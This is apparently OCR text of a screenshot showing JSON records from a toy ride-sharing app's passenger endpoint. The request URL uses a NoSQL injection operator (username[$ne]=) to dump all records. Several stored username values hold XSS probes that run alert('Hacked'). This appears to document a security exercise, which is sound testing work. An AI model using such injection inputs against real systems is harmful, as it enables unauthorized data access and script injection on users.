 Knockoff Uber/Lyft
pure-spire-98277.herokuapp.com/p
pure-spire-98277.herokuapp.com/passenger.json?username[$ne]=
Search
JSON Raw Data Headers
Save Copy Collapse All Expand All
Filter JSON
created_at: "2019-04-23T02:16:00.440Z"
5:
_id: "5cbe7612d14c000004164995"
username: "<html><body><script>alert(\"Hacked\")</script></body></html>"
lat: 11.11
lng: 22.22
created_at: "2019-04-23T02:18:58.878Z"
6:
_id: "5cbe7706d14c000004164997"
username: "<html><body><script>alert(\"Hacked\")</script></body></html>"
lat: 11.11
lng: 22.22
created_at: "2019-04-23T02:23:02.821Z"
7:
_id: "5cbe7815d14c000004164999"
username: "<html><head></head><body><script>alert(\"Hacked\")</script></body></html>"
lat: 11.11
lng: 22.22
created_at: "2019-04-23T02:27:33.971Z"
8:
_id: "5cbe8516d14c00000416499a"
username: "<html><head></head><body><script>alert(\"Hacked\");</script></body></html>"
lat: 11.11
lng: 22.22
created_at: "2019-04-23T03:23:02.373Z"
9:
_id: "5cbe8a1cd14c00000416499c"
username: "<!DOCTYPE HTML><html><head></head><body><script>alert(\"Hacked\");</script></body></html>"
lat: 11.11
lng: 22.22
created_at: "2019-04-23T03:44:28.877Z"
10:
_id: "5cbfd248399c2f000487014c"
username: "<script>alert(\"Hacked\");</script>"
lat: 11.11
lng: 22.22
created_at: "2019-04-24T03:04:40.830Z"
Type here to search
64
ENG
11:07 PM
4/23/2019
1